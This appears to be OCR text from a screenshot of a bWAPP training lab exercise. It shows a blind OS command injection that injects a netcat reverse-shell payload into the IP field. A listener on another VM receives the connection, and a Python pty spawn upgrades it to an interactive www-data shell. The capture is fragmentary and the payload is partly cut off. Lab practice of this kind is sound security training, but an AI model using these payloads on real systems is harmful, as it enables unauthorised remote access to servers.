 Website
bWAPP
bWAP
http://www
10.0.2.4/ev
bWAPP
10.0.2.4/bWAPP/commandi_blind.php
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 ----------------------
Hack
Set your security level:
low
Set
Current: medium
Bugs
Change Password
Create User
Set Security Level
Reset
Credits
Blog
/ OS Command Injection - Blind /
Enter your IP address:
c 10.0.2.15 4747 -e /bin/bash
PING
Did you captured our GOLDEN packet?
© 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing
10.0.2.4
aterec@aterec-VirtualBox: ~
aterec@aterec-VirtualBox:~$ nc -lvp 4747
Listening on 0.0.0.0 4747
Connection received on 10.0.2.4 45237
pwd
/var/www/bWAPP
which python
/usr/local/bin/python
python -c "import pty; pty.spawn('/bin/bash')"
www-data@bee-box:/var/www/bWAPP$